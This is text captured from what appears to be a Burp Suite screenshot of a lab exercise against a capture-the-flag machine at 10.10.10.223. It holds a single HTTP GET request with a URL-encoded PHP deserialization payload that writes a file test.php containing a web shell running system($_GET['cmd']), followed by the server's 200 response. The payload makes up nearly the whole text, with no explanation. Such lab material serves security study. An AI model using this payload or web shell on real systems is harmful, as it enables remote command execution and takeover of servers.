 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /sator.php?arepo=
O%3a14%3a"DatabaseExport"%3a2%3a{s%3a9%3a"user_file"%3bs%3a8%3a"test.php"%3bs%3a4%3a"data"%3bs%3a28%3a"<%3fphp+system($_GET["cmd"])%3f
>"%3b} HTTP/1.1
2 Host: 10.10.10.223
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Jun 2021 21:59:26 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 87
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 [+] Grabbing users from text file <br>
10 [] Database updated <br>
[] Database updated <br>